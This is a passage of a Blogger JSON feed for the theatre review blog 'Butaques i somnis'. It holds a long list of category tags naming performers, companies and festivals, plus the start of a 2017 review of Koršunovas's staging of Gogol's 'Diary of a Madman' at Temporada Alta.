Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Sala+Planeta?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Sala%20Planeta"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Sala+Planeta\/-\/Sala+Planeta?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4580273980078637195"},"published":{"$t":"2017-12-12T19:41:00.000+01:00"},"updated":{"$t":"2017-12-12T19:41:03.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eimantas Pakalka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gogol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oskaras Koršunovas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Planeta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"PAMISELIS (DIARI D'UN BOIG)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCNY0x3dSzOXuVtlzXwKv9Y_jYTLferp9OBoiH5al5IFo4FSbQE1L0jzu9BbkilMTiKbhE-QFHHH9jj3yIP32gxvA_DpACadWdhPjQdZL9DODoHg9SimXes-flaEgEBuBcM_P-svdyI\/s1600\/pamiselis_c_tomas-ivanauskas-%252822%25291.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1183\" data-original-width=\"887\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCNY0x3dSzOXuVtlzXwKv9Y_jYTLferp9OBoiH5al5IFo4FSbQE1L0jzu9BbkilMTiKbhE-QFHHH9jj3yIP32gxvA_DpACadWdhPjQdZL9DODoHg9SimXes-flaEgEBuBcM_P-svdyI\/s640\/pamiselis_c_tomas-ivanauskas-%252822%25291.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eautor NIKOLAI GOGOL\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección OSKARAS KORSUNOVAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 